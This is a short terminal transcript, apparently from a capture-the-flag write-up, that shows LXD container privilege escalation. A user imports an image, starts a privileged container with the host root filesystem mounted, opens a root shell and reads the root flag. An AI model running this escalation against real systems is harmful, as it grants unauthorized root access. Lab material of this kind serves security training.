 orestis@brainfuck:~$ lxc image import orestis.tar.bz2 --alias orestisImage
Image imported with fingerprint: 682e320d9fefd24cf39ab3f53b0c9e3f182b3d3d68c40e78e40e02835abe6008
orestis@brainfuck:~$ lxc init orestisImage orestisVM -c security.privileged=true
Creating orestisVM
orestis@brainfuck:~$ lxc config device add orestisVM realRoot disk source=/ path=r
Device realRoot added to orestisVM
orestis@brainfuck:~$ lxc start orestisVM
orestis@brainfuck:~$ lxc exec orestisVM -- /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /r/root/root.txt
6efc1a5dbb8904751ce6566a305bb8ef
#